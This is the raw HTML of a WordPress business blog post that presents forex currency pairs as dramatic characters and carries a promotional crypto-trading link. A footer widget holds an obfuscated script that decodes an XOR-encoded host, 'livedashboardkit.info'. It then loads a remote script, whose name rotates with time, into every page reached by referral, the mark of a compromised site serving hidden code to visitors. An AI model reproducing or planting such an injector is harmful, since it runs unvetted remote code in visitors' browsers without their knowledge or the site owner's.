h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/7938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=7938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Ftales-of-the-forex-arena-stories-hidden-in-currency-pair-traits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Ftales-of-the-forex-arena-stories-hidden-in-currency-pair-traits%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-7938 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits/" itemprop="item"><span itemprop="name">Tales of the Forex Arena: Stories Hidden in Currency Pair Traits</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-7938" class="post-7938 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1596" height="1064" src="https://metroxp.com/wp-content/uploads/2023/11/forex.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2023/11/forex.jpg 1596w, https://metroxp.com/wp-content/uploads/2023/11/forex-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2023/11/forex-1024x683.jpg 1024w, https://metroxp.com/wp-content/uploads/2023/11/forex-768x512.jpg 768w, https://metroxp.com/wp-content/uploads/2023/11/forex-1536x1024.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-50" href="https://metroxp.com/category/business/"  rel="category tag">Business</a> </span></div>

            <h1 class="card_title">Tales of the Forex Arena: Stories Hidden in Currency Pair Traits</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits/" rel="bookmark"><time class="entry-date published" datetime="2023-11-23T06:32:55+00:00">November 23, 2023</time><time class="updated" datetime="2023-11-23T06:32:59+00:00">November 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>Financial markets aren&#8217;t just about numbers; they&#8217;re where human psychology, market dynamics, and global events intersect. Forex trading is a captivating arena where currency pairs become characters with unique traits. Join us on a journey to uncover these hidden stories, as traders navigate the Forex stage. If you&#8217;re considering entering the world of cryptocurrency trading visit <a href="https://immediate-momentum.nl/"><strong>this link</strong></a>, it&#8217;s wise to choose a reliable exchange for a secure trading experience.</p>



<p><strong>The Unpredictable Dance of EUR/USD</strong></p>



<p><strong>The Kings of Forex</strong></p>



<p>EUR/USD, a dominant currency pair, often called the &#8220;Kings of Forex,&#8221; is not always predictable. It exhibits a dynamic interplay where both EUR and USD take turns in the spotlight, creating periods of dominance.</p>



<ul class="wp-block-list">
<li><strong>EUR&#8217;s Charisma:</strong> The Euro, often seen as a risk-on currency, can exude charisma. When the European economy is doing well, it takes center stage, attracting traders with its strong fundamentals and positive sentiment.</li>
</ul>



<ul class="wp-block-list">
<li><strong>USD&#8217;s Stoicism:</strong> On the other hand, the US Dollar is known for its stoicism. In times of global economic turbulence, it stands firm as a safe haven currency, stealing the spotlight from the Euro.</li>
</ul>



<p><strong>The Perennial Rivalry: GBP/USD</strong></p>



<p><strong>The Transatlantic Drama</strong></p>



<p>The GBP/USD pair is like a classic Shakespearean drama. It&#8217;s the transatlantic rivalry between the British Pound and the US Dollar, and the Forex market is the stage where their story unfolds.</p>



<ul class="wp-block-list">
<li><strong>Sterling&#8217;s Fluctuations:</strong> The British Pound often undergoes dramatic swings, responding to the ever-changing Brexit saga, economic reports, and political turmoil in the UK. This currency is a true thespian, embodying resilience in the face of adversity.</li>
</ul>



<ul class="wp-block-list">
<li><strong>The Dollar&#8217;s Dominance:</strong> Meanwhile, the US Dollar, with its global influence and economic stability, plays the role of the formidable rival. Traders watch this pair closely, looking for cues about the state of the world economy.</li>
</ul>



<p><strong>The Pacific Partnership: AUD/JPY</strong></p>



<p><strong>The Harmonious Duo</strong></p>



<p>In the Forex arena, the AUD/JPY currency pair stands out as a harmonious duo, representing a strong economic partnership between Australia and Japan.</p>



<ul class="wp-block-list">
<li><strong>Aussie Optimism:</strong> The Australian Dollar often resonates with optimism, reflecting the country&#8217;s thriving resource and commodities market. When global economies are thriving, the Aussie steals the show.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Yen&#8217;s Resilience:</strong> In contrast, the Japanese Yen embodies resilience. It&#8217;s a safe haven currency that shines during times of economic uncertainty, proving its worth on the Forex stage.</li>
</ul>



<p><strong>Emerging Stars: The World of Exotic Pairs</strong></p>



<p><strong>The Hidden Gems</strong></p>



<p>Exotic currency pairs offer unique trading opportunities and represent smaller economies. They remain in the shadows while major pairs like EUR/USD, GBP/USD, and AUD/JPY dominate the Forex stage.</p>



<ul class="wp-block-list">
<li><strong>The South African Rand (ZAR):</strong> ZAR, a symbol of Africa&#8217;s potential, is often traded alongside major currencies, providing an interesting blend of opportunity and risk.</li>
</ul>



<ul class="wp-block-list">
<li><strong>The Thai Baht (THB):</strong> Thailand&#8217;s economic growth and political stability have given the Thai Baht a chance to shine in the Forex arena, making it an attractive option for traders looking beyond the usual suspects.</li>
</ul>



<ul class="wp-block-list">
<li><strong>The Hungarian Forint (HUF):</strong> Eastern Europe&#8217;s strength is encapsulated in the Hungarian Forint, offering a different kind of performance for those willing to explore its unique characteristics.</li>
</ul>



<p><strong>The Never-Ending Drama: Political Events and Economic Indicators</strong></p>



<p><strong>The Plot Twists and Climaxes</strong></p>



<p>In the Forex arena, the drama doesn&#8217;t just come from the currency pairs themselves. It&#8217;s also about the external factors that can cause unexpected plot twists and climactic moments.</p>



<ul class="wp-block-list">
<li><strong>Elections and Political Events:</strong> Elections and political changes in major economies can disrupt the Forex stage. Traders keenly watch these events, anticipating how they might affect currency movements.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Economic Indicators:</strong> Economic indicators like GDP, employment figures, and inflation rates serve as the script for the Forex play. Traders meticulously analyze these indicators to predict currency pair movements.</li>
</ul>



<p><strong>Managing the Show: Risk Management and Trading Strategies</strong></p>



<p><strong>The Director&#8217;s Chair</strong></p>



<p>In the Forex arena, traders are the directors of their own show. Success in trading is not just about predicting the currency pair&#8217;s moves; it&#8217;s also about effective risk management and trading strategies.</p>



<ul class="wp-block-list">
<li><strong>Diversification:</strong> Just like a director who casts different actors for various roles, traders diversify their portfolio to spread risk. By trading a mix of major, minor, and exotic pairs, they mitigate the impact of a single pair&#8217;s performance.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Stop-Loss Orders:</strong> These act as the emergency exits in the theater. Traders set stop-loss orders to limit potential losses if a trade goes against their expectations.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Stay Informed:</strong> Staying informed about global events and economic news is essential. It&#8217;s like reading the script and understanding the plot before the performance begins.</li>
</ul>



<p><strong>Closing Act: The Role of Technology</strong></p>



<p><strong>The Backstage Crew</strong></p>



<p>Behind the scenes, technology plays a crucial role in facilitating Forex trading. Online trading platforms, for instance, are powerful tools that provide traders with the means to participate in the Forex drama.</p>



<ul class="wp-block-list">
<li><strong>Automation:</strong> Automated trading systems, known as Expert Advisors (EAs), execute trades on behalf of traders, allowing them to take a step back while the algorithms take the lead.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Access to Markets:</strong> These platforms grant traders access to a wide range of currency pairs, both major and exotic, enabling them to participate in the global Forex stage.</li>
</ul>



<p><strong>Conclusion</strong></p>



<p>In Forex, currency pairs are dynamic actors on the trading stage, presenting daily plot twists. Whether novice or expert, each currency pair harbors a unique story in the vast Forex arena, offering both audience and protagonist roles to traders.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2023/10/catering-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-50" href="https://metroxp.com/category/business/"  rel="category tag">Business</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">
                                                    Office Catering in San Francisco: How to Keep Your Team Fueled and Focused                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/" rel="bookmark"><time class="entry-date published" datetime="2025-05-21T00:34:58+00:00">May 21, 2025</time><time class="updated" datetime="2025-05-21T00:35:04+00:00">May 21, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/best-scheduling-software-for-working-with-virtual-staff/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2023/09/business-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-50" href="https://metroxp.com/category/business/"  rel="category tag">Business</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/best-scheduling-software-for-working-with-virtual-staff/">
                                                    Best Scheduling Software for Working with Virtual Staff                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/best-scheduling-software-for-working-with-virtual-staff/" rel="bookmark"><time class="entry-date published" datetime="2025-04-17T05:53:02+00:00">April 17, 2025</time><time class="updated" datetime="2025-04-17T05:53:05+00:00">April 17, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-7938 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/unraveling-the-digital-treasure-hunt-bitcoin-or-ethereum-for-your-investment-portfolio/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Unraveling the Digital Treasure Hunt: Bitcoin or Ethereum for Your Investment Portfolio?</span></a></div><div class="nav-next"><a href="https://metroxp.com/the-pros-and-cons-of-investing-in-brand-new-vs-used-catering-equipment/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The Pros and Cons of Investing in Brand-New vs Used Catering Equipment</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 13:45:16 -->